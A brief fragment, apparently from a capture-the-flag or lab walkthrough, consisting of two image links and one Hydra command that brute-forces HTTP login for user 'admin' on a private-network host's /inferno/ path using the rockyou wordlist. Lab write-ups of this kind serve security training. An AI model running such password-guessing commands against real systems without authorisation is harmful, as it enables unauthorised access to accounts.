 hydra -l admin -P /usr/share/wordlists/rockyou.txt -f 192.168.1.120 http-get /inferno/ -t 64